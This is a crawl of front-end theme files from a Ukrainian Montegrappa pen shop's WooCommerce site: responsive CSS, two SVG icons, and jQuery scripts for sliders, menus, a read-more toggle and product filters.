  }
  /* .current-product-ancestor a, .current-menu-item a {
    color:  black !important;
  } */
  .mn-menu-top li {
    border-bottom: 0;
    margin: 0;
    min-height: 60px;
  }
  .head_menu_all {
    margin: 0;
  }
  .woocommerce ul.products[class*='columns-'] li.product,
  .woocommerce-page ul.products[class*='columns-'] li.product {
    width: 50% !important;
  }

  /* front page fix*/
  .shop-section-item .woocommerce ul.products[class*='columns-'] li.product {
    width: 100% !important;
  }

  .berocket_aapf_widget_show.mobile_hide {
    display: block !important;
  }

  .woocommerce-content #montegrappa-list-product:hover .montegrappa-price-loop,
  .woocommerce-content .montegrappa-list-product:hover .montegrappa-price-loop {
    display: flex;
    max-height: 0;
  }

  .complicated-prod {
    align-content: center;
    justify-content: space-around !important;
  }

  .shop-section-item .montegrappa-price-loop {
    padding-top: 30px;
  }

  .shop-section-item .montegrappa-a-post {
    display: none;
  }

  .woocommerce-content .montegrappa-price-loop {
    position: relative;
    background-color: #fff;
    padding-top: 30px;
    padding-bottom: 75px;
    -webkit-transition-property: none;
    -moz-transition-property: none;
    transition-property: none;

    display: flex;
    flex-wrap: nowrap;
    /* align-content: center;
    justify-content: space-around;  */
    align-content: flex-start;
    justify-content: flex-start;
  }

  .montegrappa-pen-price {
    text-align: center;
  }

  .woocommerce-content .montegrappa-price-loop > :first-child {
    margin-top: 0;
  }
  .woocommerce-content .montegrappa-price-loop > :last-child {
    margin-bottom: 0;
  }

  .shop-section-item .slick-dots {
    bottom: -40px;
  }

  #montegrappa-list-product {
    /* border-right: 1px solid #eee;
    border-top: 1px solid #eee;
    border-bottom: 0; */
    border: 0;
    border-bottom: 1px solid #eee;
  }
  #montegrappa-list-product:nth-child(2n + 1) {
    border-right: 1px solid #eee;
  }
  #montegrappa-list-product:hover,
  #montegrappa-list-product:hover .montegrappa-price-loop {
    box-shadow: none;
  }

  .montegrappa-a-post {
    margin: 20px auto 20px auto;
  }
  .single .montegrappa-a-post {
    margin: 20px auto;
    float: none;
    left: 0;
  }
  .tabs > label {
    font-size: 85%;
  }
  .container-product .tabs > section {
    /* height: 85%; */
  }
  /* .single .montegrappa-a-post {
  	left: 0;
  }
  .container-product .tabs>section {
    height: 85%;
  } */
  /* .woocommerce-loop-product__title {
    height: auto;
  } */
  .montegrappa-sale {
    top: 50px;
  }
  /* карточка товара */
  .single .flex {
    flex-direction: column-reverse;
  }
  .white,
  .top-param,
  .silver-next,
  .info-products,
  .gallery-products,
  .white-next {
    width: 100%;
    max-width: 100%;
  }
  #top-menu,
  .white,
  .silver,
  .montegrappa-product-description,
  .white-next {
    padding: 0 17px;
  }
  .breadcrumbs-wrap {
    padding: 0 17px 20px 17px;
  }
  .white-next {
    flex-direction: column;
  }
  .silver-next {
    justify-content: flex-start;
    padding: 10px 17px;
  }
  .container-product {
    text-align: left;
  }
  .tabs > section {
    text-align: left;
    left: 0;
  }
  .montegrappa-product-size strong {
    text-align: left;
  }
  .flexi {
    display: flex;
    margin: 50px 0 0 0;
  }
  .top-param {
    text-align: left;
    padding: 14px 0 0 0;
    width: 75%;
  }
  .top-mont-stock {
    width: 25%;
    text-align: right;
  }
  .top-mont-stock p {
    line-height: 20px;
  }
  /* .slick-next,.slick-prev {
    display: none !important;
  } */

  .gallery-products .slick .slick-slide img {
    margin: 0 auto;
    width: 400px;
    height: 400px !important;
  }

  .montegrappa-new-single {
    width: 90px;
    float: right;
  }
  .montegrappa-friday-single {
    width: 150px;
  }
  .white-section {
    text-align: left;
  }
  /* .montegrappa-param-sidebar strong {
    float: left;
    margin-right: 5px !important;
  } */
  .single-best {
    margin: 0 !important;
  }
  .modal-wrap form > .wpcf7-validation-errors {
    margin: -25px 0 0 0px;
  }

  .banner-section {
    display: none;
  }

  .slick .slick-dots li,
  .shop-section-slider .slick-dots li {
    width: 15px;
    height: 15px;
  }
  .slick .slick-dots {
    bottom: -55px;
  }

  .partners-slider img {
    height: 60px !important;
  }
}
/* Landscape phone to portrait tablet */
@media (max-width: 767px) {
  .span6 h1 a {
    width: 255px;
    height: 155px;
    background-size: 100%;
  }

  .span6 h1 {
    width: 255px;
    height: 155px;
  }

  #brand-list li {
    width: 200px;
    height: 200px;
  }

  #content {
    float: left;
    width: 75%;
  }
  /*.sidebar {width:25% !important; float:left !important;}*/
  .span3 {
    float: left !important;
    width: 25% !important;
  }

  .span6 {
    float: left !important;
    width: 50% !important;
    text-align: center;
  }

  .tels p {
    font-size: 16px;
  }

  #variants {
    float: none !important;
    clear: both !important;
    padding: 20px 0 20px 20px;
  }

  body {
    padding: 0;
  }
}
@media screen and (max-width: 680px) {
  .wrapper {
    padding: 0 10px;
  }

  .woocommerce ul.products[class*='columns-'] li.product,
  .woocommerce-page ul.products[class*='columns-'] li.product {
    width: 100% !important;
  }

  .slick-next,
  .slick-prev {
    display: none !important;
  }

  #montegrappa-list-product:nth-child(2n + 1) {
    border-right: 0;
  }

  .footer-menu-col {
    width: 80%;
  }

  .footer-menu-el.footer-menu-col {
    width: 45%;
  }

  .footer-container .ft-center-title {
    text-align: center;
  }

  .footer_info {
    align-items: center;
  }
}

@media (max-width: 450px) {
  .partners-slider img {
    height: 80px !important;
  }
}

/* Landscape phones and down */
@media (max-width: 350px) {
  ul#mn-menu-top {
    display: block;
    columns: 1;
    -webkit-columns: 1;
    -moz-columns: 1;
    padding: 0;
  }
  /* .sidebar {
    padding: 0;
  } */

  .woocommerce-content
    .montegrappa-price-loop
    div:first-child:nth-last-child(3),
  .woocommerce-content
    .montegrappa-price-loop
    div:first-child:nth-last-child(3)
    ~ div {
    font-size: 0.7em;
  }

  .languages li {
    float: none !important;
  }

  .languages {
    width: 52px !important;
    height: 32px !important;
    padding-top: 5px !important;
  }

  .languages li a {
    font-size: 11px !important;
  }

  .languages li {
    margin-left: 15px !important;
  }

  .back-to-main,
  .social {
    margin-left: -5px !important;
  }

  .right {
    float: right !important;
    clear: both;
    width: 180px !important;
    margin-bottom: 20px;
  }

  #brand-list li {
    width: 170px;
    height: 170px;
  }

  .span6 h1 a {
    width: 225px;
    height: 125px;
    background-size: 100%;
  }

  .span6 h1 {
    width: 225px;
    height: 125px;
  }

  body {
    padding-left: 10px;
  }

  header .social li {
    width: 24px !important;
    margin-right: 4px !important;
  }

  #variants {
    float: none !important;
    clear: both !important;
  }
}

@media (min-width: 440px) and (max-width: 481px) {
  /* .sidebar {
    padding: 0;
  } */

  .languages li {
    float: none !important;
  }

  .languages {
    width: 52px !important;
    height: 32px !important;
    padding-top: 5px !important;
  }

  .languages li a {
    font-size: 11px !important;
  }

  .languages li {
    margin-left: 15px !important;
  }

  .back-to-main,
  .social {
    margin-left: 0px !important;
  }

  .right {
    float: right !important;
    clear: none;
    width: 115px !important;
    margin-bottom: 20px;
  }

  #brand-list li {
    width: 280px;
    height: 280px;
  }

  .span6 h1 a {
    width: 205px;
    height: 105px;
    background-size: 100%;
  }

  .span6 h1 {
    width: 205px;
    height: 105px;
  }

  .span6 {
    float: left !important;
    width: 40% !important;
    text-align: center;
  }
}


--- FILE ---
content_type: image/svg+xml
request_url: https://montegrappa.com.ua/wp-content/themes/mont/img/logo_footer_k.svg
body_size: 12661
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.4, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Livello_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="1197.496px" height="332.859px" viewBox="0 482.372 1197.496 332.859" enable-background="new 0 482.372 1197.496 332.859"
	 xml:space="preserve">
<g>
	<path fill="#FFFFFF" d="M1188.779,673.582l-0.661,0.494l-1.684,2.025c-7.065,10.192-13.297,17.85-18.733,23.026
		c-5.442,5.181-10.051,7.759-13.824,7.759c-1.316-0.249-1.924-1.035-1.924-2.465l1.2-5.091l2.554-5.583l27.269-54.021
		c0,0,1.806-3.664-2.987-3.167c-4.812,0.487-6.794,0.631-11.045,1.256c-4.257,0.615-5.504,3.626-5.504,3.626l-1.633,3.188
		c-0.213-5.909-4.809-8.849-13.785-8.849c-13.993,0.22-26.443,5.232-37.278,15.043c-7.704,6.739-12.758,14.699-15.18,23.863
		l-0.815,0.586c-5.737,8.619-10.346,14.828-13.765,18.727c-7.403,7.272-13.201,10.891-17.425,10.891
		c-4.793-0.21-7.186-2.079-7.186-5.556c0.325-3.251,1.475-6.799,3.492-10.686c2.538-4.95,5.394-9.509,8.606-13.632
		c3.763-4.336,6.18-8.215,7.212-11.611c1.268-3.216,1.937-5.589,1.937-6.985c0.148-1.024,0.244-2.976,0.244-5.836
		c-0.244-4.894-1.417-8.497-3.484-10.78c-2.111-2.704-5.05-4.023-8.925-4.023c-4.135,0.22-8.301,2.09-12.441,5.564
		c-4.016,3.248-8.111,7.432-12.325,12.58l0.563-3.676c0-4.408-0.749-7.689-2.268-9.822c-2.072-3.238-6.084-4.866-11.999-4.866
		c-6.812,0.25-15.921,5.907-25.525,19.797c-9.608,13.896-21.578,31.911-28.458,38.641c-7.411,7.23-13.139,10.89-17.415,10.89
		c-4.8-0.209-7.184-2.079-7.184-5.556c0.337-3.251,1.486-6.798,3.483-10.685c2.56-4.951,5.428-9.509,8.604-13.632
		c3.798-4.336,6.22-8.217,7.22-11.611c1.297-3.216,1.946-5.589,1.946-6.986c0.135-1.022,0.231-2.978,0.231-5.835
		c-0.231-4.895-1.396-8.496-3.484-10.779c-2.092-2.704-5.045-4.024-8.914-4.024c-4.119,0.219-8.295,2.091-12.431,5.563
		c-4.022,3.249-8.115,7.432-12.335,12.582l0.558-3.677c0-4.409-0.729-7.69-2.257-9.823c-2.098-3.237-6.091-4.865-11.994-4.865
		c-6.811,0.251-15.341,6.839-25.538,19.796c0,0-27.765,38.803-32.991,43.774c-5.444,5.183-10.035,7.758-13.812,7.758
		c-1.309-0.249-1.903-1.035-1.903-2.464l1.16-5.092l2.562-5.583l26.59-52.641c0,0,3.213-4.896-2.617-4.516
		c-5.548,0.356-4.524,0.428-9.68,1.097c-5.158,0.677-6.553,3.781-6.553,3.781l-1.592,3.155c-0.267-5.913-4.836-8.849-13.835-8.849
		c-13.968,0.219-26.431,5.232-37.281,15.04c-7.838,6.851-12.913,14.98-15.259,24.367c-3.756,6.319-8.264,12.329-13.378,18.062
		c-8.274,8.377-14.582,12.604-18.979,12.604c-4.555-0.241-6.812-2.025-6.812-5.357c0-5.125,4.636-10.621,14.043-16.458
		c6.052-3.869,10.532-8.285,13.434-13.277c2.944-5.364,4.404-10.238,4.404-14.604c-0.237-5.704-2.14-10.393-5.644-14.108
		c-3.894-4.008-8.388-6.048-13.433-6.048c-3.197,0.268-5.534,0.646-6.95,1.191c-1.287,0.549-2.323,1.002-3.177,1.359
		c-0.852,0.38-1.331,0.531-1.499,0.531c-3.513,2.712-6.278,5.057-8.268,7.134l27.993-54.924c0,0,2.011-4.087-2.784-3.269
		c-2.858,0.482-8.288,1.382-10.861,1.866c-4.941,0.944-6.03,4.298-6.03,4.298s-41.729,76.112-67.527,98.248
		c-12.115,10.39-21.435,13.77-28.498,13.77c-6.574,0-9.82-2.917-9.82-8.779c0-4.561,1.477-7.811,4.405-9.712
		c14.459-10.961,42.852-12.063,42.785-33.543c-0.262-5.54-2.129-9.644-5.644-12.334c-3.868-3.082-8.063-4.873-16.691-4.618
		c-5.614,0.167-13.239,2.767-17.725,5.703c-23.188,15.155-36.216,43.869-45.58,52.725c-7.787,7.357-15.407,10.985-22.789,10.985
		c-16.886-0.756-12.189-22.675-8.567-31.95c0,0,15.629-0.26,24.527-4.775c9.847-5.009,12.335-7.396,16.537-12.537
		c4.556-5.442,5.983-9.475,5.983-12.948c-0.221-5.787-4.695-8.647-13.434-8.647c-16.351,0.219-29.91,5.496-40.62,15.754
		c-7.208,7.068-11.725,14.485-13.556,22.266l-13.694,17.361c-7.822,9.14-13.972,13.729-18.357,13.729
		c-4.347,0-6.221-1.265-6.471-6.225c-0.189-3.685,1.951-11.119,10.957-23.901c3.265-4.635,6.513-9.804,7.942-13.646
		c1.607-4.209,1.955-7.27,1.955-10.87c-0.193-4.531-1.354-8.005-3.365-10.449c-2.283-2.702-5.402-4.019-9.341-4.019
		c-4.172,0.216-8.681,2.257-13.568,6.059c-4.791,4.487-8.551,8.531-11.303,12.082l0.476-4.153c0-3.554-1.222-6.661-3.725-9.341
		c-2.939-3.242-7.161-4.867-12.703-4.867c-4.493,0.251-8.836,2.346-13.108,6.278c-3.282,3.389-6.565,7.191-9.852,11.362
		c0,0,2.191-8.611-2.421-13.169c-2.544-2.508-6.118-4.474-10.521-4.474c-5.444,0.251-11.614,3.559-18.971,11.367
		c-7.342,7.821-26.086,37.17-35.152,46.579c-6.884,7.151-13.613,12.954-19.233,12.954c-1.743-0.253-3.149-0.855-4.169-1.786
		c-0.811-1.228-1.248-2.756-1.248-4.665c0-2.161,0.508-4.36,1.453-6.514l27.751-52.031c0,0,3.248-4.965-1.782-4.435
		c-5.035,0.518-3.083,0.057-7.921,0.518c-4.024,0.388-6.007,3.463-6.007,3.463l-15.924,27.534l-18.624,0.322l3.354-6.043
		c1.788-3.332,3.855-7.903,3.855-12.469c0-4.771-0.285-7.183-2.7-10.295c-2.445-3.408-6.756-5.096-11.15-5.096
		c-7.892,0.549-11.199,4.189-17.052,8.786c-10.156,7.977-29.008,31.453-29.008,31.453s0.117-0.632,0.739-2.061
		c2.942-6.807,4.467-13.137,4.467-18.968c-0.24-5.464-1.884-9.822-4.913-13.064c-3.433-3.407-8.025-5.113-13.82-5.113
		c-11.137,0-21.789,4.349-31.958,13.034c-7.208,6.682-12.079,13.737-14.583,21.187c-4.536,5.432-9.29,11.481-16.755,18.698
		c-5.06,4.896-15.377,13.619-17.856,13.745c-5.332,0.263-6.856-8.077-6.022-15.05c1.607-13.786,9.327-30.257,14.759-43.432
		c14.27-34.578,34.445-67.36,50.196-99.9c3.317-6.78,6.647-13.347,7.239-20.831c-10.121-2.434-23.347,3.287-29.57,8.679
		c-18.861,16.434-43.108,58.669-53.458,77.754c-14.449,26.63-32.083,66.126-39.141,80.754c-1.993,4.136-7.097,11.112-10.388,10.887
		c-3.778-0.257,0.305-18.373,1.417-23.035c3.188-13.464,8.666-28.146,14.549-41.693c14.479-33.449,32.597-65.8,51.121-94.25
		c3.869-5.943,6.17-12.25,6.908-19.524c-4.385-3.129-13.957-0.754-17.738,0.819c-13.243,5.61-21.946,15.074-30.275,24.817
		c-23.179,26.972-38.338,61.33-55.466,93.796c-8.777,16.678-18.421,34.774-29.272,46.812c-7.275,8.064-23.68,20.119-38.064,13.978
		c-4.384-1.854-11.962-5.999-14.026-10.424c7.436,0.011,14.652-4.946,14.279-10.413c-0.612-9.146-17.776-14.738-23.017-6.945
		c-1.723,2.533-1.812,7.237-0.874,10.842c3.25,12.691,20.349,25.539,36.501,22.349c16.45-3.271,26.781-14.663,36.533-27.23
		c8.875-11.517,15.368-23.881,22.174-36.797c14.382-27.254,33.953-70.514,59.52-98.597c8.699-9.565,17.337-14.161,20.99-15.202
		c1.082-0.312,1.611,0.453,1.606,0.443c0,0-28.298,43.737-41.286,68.612c-12.874,24.677-26.177,50.378-30.435,79.482
		c-2.036,13.814-1.403,33.56,13.49,30.842c7.727-1.418,14.208-14.548,18.426-22.148c4.722-8.514,7.802-17.802,11.048-24.752
		c19.382-41.574,43.075-90.11,66.853-115.968c5.283-5.744,12.472-12.226,19.954-14.995c0.64-0.236,1.06,0.655,1.06,0.655
		s-12.792,20.769-19.985,32.146c-13.834,21.831-26.332,45.633-37.384,69.928c-5.353,11.794-11.625,26.984-13.483,40.387
		c-2.266,16.533-0.702,39.816,17.833,33.876c5.637-1.802,14.647-8.37,22.528-16.067c7.164-7,13.462-15.224,13.986-15.884
		l-0.444,5.001c0,7.791,2.256,14.343,6.718,19.467c4.791,5.22,10.413,7.799,16.808,7.799c6.189,0,11.978-1.922,17.423-5.815
		c1.676-1.337,3.139-2.638,4.417-3.877c2.1-2.07,3.541-3.897,3.541-3.897s46.478-55.847,54.723-57.161
		c8.044-1.276,6.595,6.101,3.619,11.714l-27.608,51.824c0,0-3.424,4.968,2.874,4.968c6.29,0,5.651,0,9.437,0
		c3.782,0,5.383-3.253,5.383-3.253l15.97-30.661l18.369-0.314l-4.433,9.135c-0.811,1.936-3.801,7.345-3.801,11.185
		c0,4.861,1.146,6.864,4.104,10.278c2.939,3.447,7.357,5.156,13.187,5.156c6.726,0,15.706-6.444,22.703-14.686
		c10.366-12.206,27.946-37.824,27.946-37.824c8.98-11.061,15.941-16.662,20.906-16.613c3.121,0.025,2.838,2.84,1.671,5.725
		c-1.17,2.882-1.671,3.747-1.671,3.747l-28.766,53.521c0,0-3.479,4.6,2.657,4.6c6.132,0,5.137,0,9.92,0
		c4.773,0,6.424-4.301,6.424-4.301l19.354-37.184l11.198-14.115l5.858-6.884c4.091-4.008,7.536-6.017,10.332-6.017
		c2.243,0.716,5.246,3.068,0.954,11.36c-3.51,6.794-21.093,40.827-27.325,52.9c-1.38,2.652-0.14,4.244,2.458,4.244
		c2.597,0,4.056,0,9.118,0c5.056,0,7.052-4.061,7.052-4.061l18.072-34.836c4.95-7.358,10.102-13.907,15.473-19.72
		c6.265-6.463,11.272-9.855,14.796-9.692c3.526,0.15,4.196,3.277-2.544,14.799c-6.732,11.516-14.509,24.805-14.509,24.805
		c-2.818,5.749-4.219,11.087-4.219,15.98c0.323,5.468,1.885,9.104,4.672,10.941c3.46,2.223,7.994,3.313,13.572,3.313
		c7.869-0.338,15.734-5.382,23.678-15.175c0,0,9.178-12.37,10.28-14.022c-0.036,0.718-0.071,1.438-0.071,2.163
		c0.253,8.79,3.035,15.569,8.404,20.392c5.914,4.896,13.27,7.358,22.179,7.358c8.476,0,16.738-4.591,24.461-11.627
		c11.956-10.895,23.593-40.251,47.138-53.104c3.615-1.967,8.21-2.597,12.553-2.597c3.594,0.217,6.016,0.859,7.339,1.881
		c1.798,1.363,2.751,3.479,2.751,6.412c-0.634,6.285-16.64,12.458-21.624,14.532c-12.006,5.898-23.536,11.797-23.536,26.476
		c0.235,5.697,2.411,10.015,6.457,13.065c3.776,2.831,8.438,4.249,14.073,4.249c10.761,0.204,20.321-3.935,30.888-13.218
		c23.597-20.718,52.312-74.224,52.312-74.224l-79.271,152.21c0,0-3.694,6.112,1.403,6.112c5.103,0,4.532,0,9.441,0
		s6.526-4.784,6.526-4.784l58.458-111.62c4.551-7.728,9.18-13.634,13.792-17.64c5.229-4.752,9.763-7.125,13.682-7.125
		c4.56,0.253,6.834,2.989,6.834,8.294c0.013,4.486-1.7,9.433-5.145,14.805c-4.015,6.325-9.398,12.145-16.112,17.455
		c-6.874,5.375-10.335,11.129-10.335,17.268c0.277,3.892,1.633,6.826,4.112,8.892c3.031,2.4,7.527,3.57,13.573,3.57
		c7.624-0.337,14.695-3.93,21.366-10.812c2.345-2.487,6.374-7.702,12.124-15.601c-0.188,1.764-0.283,3.558-0.283,5.407
		c0,6.201,1.509,11.209,4.556,15.052c2.938,3.727,7.39,5.579,13.423,5.579c5.56-0.248,11.235-2.821,17.013-7.801
		c3.104-2.724,6.822-6.795,11.274-12.351l-0.756,3.211c-0.314,0.801-0.46,2.67-0.46,5.562c0.239,3.727,1.288,6.733,3.144,9.036
		c2.562,2.48,6.313,3.673,11.258,3.673c2.633,0,5.054-0.521,7.212-1.55c2.799-1.314,5.017-2.725,6.611-4.145
		c5.252-4.177,33.122-42.772,36.845-47.283c10.19-11.867,17.288-17.825,21.232-17.825c1.579,0,3.246,1.867,1.182,6.028
		c-2.067,4.16-2.067,4.16-2.067,4.16l-28.351,52.863c0,0-3.383,5.263,3.039,5.263c6.42,0,3.275,0,8.562,0
		c5.292,0,7.171-4.146,7.171-4.146l19.435-37.396c2.501-4.884,6.931-10.46,13.326-16.825c6.291-6.471,11.223-9.71,14.779-9.71
		c2.573,0.246,3.904,1.306,3.904,3.206c-0.946,3.163-2.312,6.146-4.186,9.006l-9.095,14.322c-3.524,5.967-6.125,11.284-7.693,16.035
		c-1.441,4.572-2.127,8.204-2.127,10.885c0.202,6.352,1.63,10.513,4.157,12.574c2.689,2.4,7.374,3.572,14.021,3.572
		c5.028,0,9.716-2.103,14.415-5.901c12.428-10.042,30.23-37.675,36.225-46.117c9.093-12.761,17.332-17.821,21.257-17.821
		c1.594,0,2.34,0.767,2.34,2.257l-1.159,3.771l-2.04,4.161l-28.631,53.383c0,0-3.321,4.739,2.738,4.739c6.037,0,4.27,0,9.688,0
		c5.416,0,6.947-4.784,6.947-4.784l19.097-36.753c2.476-4.886,6.935-10.46,13.325-16.827c6.291-6.469,11.207-9.712,14.744-9.712
		c2.635,0.248,3.933,1.307,3.933,3.208c-0.931,3.161-2.335,6.143-4.191,9.008l-9.09,14.318c-3.538,5.964-6.111,11.288-7.714,16.032
		c-1.418,4.577-2.132,8.211-2.132,10.888c0.204,6.354,1.647,10.517,4.171,12.577c2.734,2.4,7.402,3.568,14.021,3.568
		c5.052,0,9.831-1.978,14.436-5.899c5.264-4.348,11.155-11.32,17.697-20.964c-0.213,1.921-0.332,3.866-0.332,5.863
		c0,6.202,1.521,11.212,4.553,15.052c2.964,3.73,7.413,5.581,13.438,5.581c5.58-0.247,11.231-2.821,17.023-7.802
		c3.114-2.724,6.836-6.797,11.253-12.35l-0.704,3.21c-0.36,0.801-0.506,2.672-0.506,5.563c0.241,3.729,1.319,6.733,3.169,9.037
		c2.517,2.48,6.293,3.671,11.255,3.671c2.621,0,5.051-0.519,7.217-1.547c2.775-1.318,4.997-2.726,6.589-4.146
		c5.278-4.176,12.423-12.994,21.401-26.413l1.432-2.762L1188.779,673.582z M604.294,641.052c2.435-1.03,5.223-1.799,7.394-2.167
		c4.573-0.781,6.951,2.007,6.951,5.345c-0.26,3.151-2.303,7.107-6.114,11.967c-3.996,4.816-7.304,7.624-14.125,10.872
		c-11.093,5.289-22.141,4.534-22.141,4.534C579.109,663.337,594.063,644.629,604.294,641.052z M257.67,706.698
		c-3.115,0-4.536-0.229-6.149-2.934c-8.035-13.545-0.024-30.636,7.644-44.173c8.321-14.211,18.713-20.705,24.821-20.705
		c3.539,0.229,5.946,1.534,7.293,3.931c1.439,2.666,2.187,5.659,2.187,8.973c-0.258,11.684-3.564,23.395-9.971,34.975
		C275.901,700.041,267.301,706.698,257.67,706.698z M819.187,699.576c-4.908,4.384-9.051,6.629-12.499,6.629
		c-3.766,0-5.642-1.698-5.642-5.106c0.25-7.756,4.793-19.617,13.657-35.577c10.264-18.191,19.685-27.269,28.125-27.269
		c3.127,0,5.415,0.903,6.871,2.815c1.45,2.218,2.167,4.254,2.167,6.062l-1.251,4.603l-12.933,25.752
		C830.395,687.744,824.246,695.115,819.187,699.576z M1126.387,699.576c-4.903,4.384-9.052,6.629-12.516,6.629
		c-3.777,0-5.641-1.698-5.641-5.106c0.222-7.756,4.795-19.617,13.69-35.577c10.244-18.191,19.594-27.269,28.107-27.269
		c3.13,0,5.422,0.903,6.829,2.815c1.456,2.218,2.176,4.254,2.176,6.062l-1.215,4.603l-12.934,25.752
		C1137.562,687.744,1131.41,695.115,1126.387,699.576z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://montegrappa.com.ua/wp-content/themes/mont/img/location.svg
body_size: 1327
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.4, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Шар_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="24px" height="24px" viewBox="0 0 24 24" enable-background="new 0 0 24 24" xml:space="preserve">
<g>
	<g>
		<path fill="#FFFFFF" d="M11.946,0c-5.04,0-9.141,4.101-9.141,9.141c0,3.254,0.99,4.559,5.746,10.828
			c0.826,1.089,1.761,2.322,2.832,3.75C11.517,23.896,11.725,24,11.946,24s0.43-0.104,0.562-0.281
			c1.064-1.42,1.996-2.648,2.818-3.732c4.768-6.289,5.76-7.598,5.76-10.846C21.087,4.101,16.986,0,11.946,0z M14.206,19.137
			c-0.675,0.89-1.424,1.878-2.26,2.989c-0.842-1.118-1.595-2.112-2.274-3.007c-4.626-6.099-5.46-7.198-5.46-9.979
			c0-4.265,3.47-7.734,7.734-7.734s7.734,3.47,7.734,7.734C19.681,11.916,18.845,13.018,14.206,19.137z"/>
	</g>
</g>
<g>
	<g>
		<path fill="#FFFFFF" d="M11.946,4.219c-2.714,0-4.922,2.208-4.922,4.922s2.208,4.922,4.922,4.922s4.922-2.208,4.922-4.922
			S14.66,4.219,11.946,4.219z M11.946,12.656c-1.938,0-3.516-1.577-3.516-3.516s1.577-3.516,3.516-3.516s3.516,1.577,3.516,3.516
			S13.885,12.656,11.946,12.656z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://montegrappa.com.ua/wp-content/themes/mont/js/more-less.js
body_size: 517
content:
jQuery(document).ready(function () {
    new WOW().init(),
        jQuery("#toggle-btn").click(function () {
            $("#toggle-btn").data("press") == 1
                ? ($("#toggle-btn").text("Скрыть"), $("#toggle-btn").data('press', 0) , $(".hidden-text").slideDown(), $(".mp-description").fadeTo("slow", 1))
                : ($("#toggle-btn").text("Читать дальше"), $("#toggle-btn").data('press', 1), $(".hidden-text").slideUp(), $(".mp-description").fadeTo("slow", 0.35));
        });
});


--- FILE ---
content_type: application/javascript
request_url: https://montegrappa.com.ua/wp-content/themes/mont/js/castom.js
body_size: 5391
content:
jQuery(document).ready(function () {
  $('.menu-item-has-children').prepend(
    "<div class='i-sub' style='display: none;'>&rsaquo;</div>"
  );

  $(function () {
    $('.banner').unslider();
  });

  $('.btn-taxa1').on('click', function () {
    $('.taxa-my').toggleClass('show-term');
  });
  //$("#price-form").on('submit')
  $('.gallery-products .slick').slick({
    infinite: true,
    dots: true,
    arrows: true,
    swipeToSlide: true,
    slidesToShow: 1,
    slidesToScroll: 1,
    responsive: [
      {
        breakpoint: 680,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          infinite: true,
          arrows: false,
        },
      },
    ],
  });
  $('.slick2').slick({
    infinite: true,
    dots: false,
    arrows: true,
    slidesToShow: 3,
    slidesToScroll: 1,
    centerMode: false,
    variableWidth: true,
  });

  $('.gallery-products img').on('dblclick', function () {
    $('html').toggleClass('noscroll');
    $('#gallery-products-overlay')
      .css({ backgroundImage: `url(${this.src})` })
      .addClass('open-slide-img')
      .one('click', function () {
        $(this).removeClass('open-slide-img');
        $('html').toggleClass('noscroll');
      });
  });

  setTimeout(function () {
    //console.log($('.lmp_load_more_button').is(":hidden"));
    // if( $('.lmp_load_more_button').is(":hidden") == true )
    //   $('.woocommerce ul.products').attr("style", "margin-bottom:170px!important");
    var height = 0;
    $('section').each(function () {
      if (height < $(this).height()) height = $(this).height();
    });
    $('.container-product').height(height + 105); //height+170
  }, 1);
  $('.filter_button').on('click', function () {
    $('.sidebar.filters').is(':hidden')
      ? $('.sidebar.filters').slideDown()
      : $('.sidebar.filters').toggle();
    $('.filter_button .cross span:nth-child(2)').toggle();
    //$('.woocommerce-content').toggle();
  });
  $('.mobile-header .sv_menu_cross,#mblock').on('click', function () {
    $('.mobile-header .sv_menu_cross,#mblock').toggleClass('cross');
    $('.top_fix').toggleClass('scroll');
    $('html').toggleClass('noscroll');
    $('.top_fix.scroll').is(':visible')
      ? $('.sv_menu_body').css('height', '100%')
      : $('.sv_menu_body').css('height', $(window).height());
  });

  $('.mobile-header .aws-container .aws-search-form .aws-form-btn').on(
    'click',
    function () {
      $('.aws-container .aws-search-form .aws-wrapper').toggle();
    }
  );

  $('.i-sub').on('click', function () {
    $(this).next().next().is(':hidden')
      ? $(this)
          .css('transform', 'rotate(270deg)')
          .css('border-top', '1px solid rgb(42, 40, 64)')
          .css('border-bottom', 'none')
      : $(this)
          .css('transform', 'rotate(90deg)')
          .css('border-bottom', '1px solid rgb(42, 40, 64)')
          .css('border-top', 'none');

    $(this).next().next().animate({
      height: 'toggle',
    });
  });

  // $('#true_loadmore').click(function(){
  // 		$(this).text('Загружаю...'); // изменяем текст кнопки, вы также можете добавить прелоадер
  // 		var data = {
  // 			'action': 'loadmore',
  // 			'query': true_posts,
  // 			'page' : current_page
  // 		};
  // 		$.ajax({
  // 			url:ajaxurl, // обработчик
  // 			data:data, // данные
  // 			type:'POST', // тип запроса
  // 			success:function(data){
  // 				if( data ) {
  // 					$('#true_loadmore').text('Больше товаров').before(data); // вставляем новые посты
  // 					current_page++; // увеличиваем номер страницы на единицу
  // 					if (current_page == max_pages) $("#true_loadmore").remove(); // если последняя страница, удаляем кнопку
  // 				} else {
  // 					$('#true_loadmore').remove(); // если мы дошли до последней страницы постов, скроем кнопку
  // 				}
  // 			}
  // 		});
  // 	});
  //
});
// $filter = $(".mdf_search_form .mdf_submit_button_container > input[type='submit']").val('Фильтровать');
// $reset =  $(".mdf_search_form .mdf_reset_button_container > input[type='button']").val('Сбросить');

// var rangeSlider = document.getElementById("rs-range-line");
// var rangeBullet = document.getElementById("rs-bullet");
//
// rangeSlider.addEventListener("input", showSliderValue, false);
//
// function showSliderValue() {
//   rangeBullet.innerHTML = rangeSlider.value;
//   var bulletPosition = (rangeSlider.value /rangeSlider.max);
//   rangeBullet.style.left = (bulletPosition * 170) + "px";
// }
//
// document.getElementById('price-form').addEventListener('submit', function(e) {
// e.preventDefault();
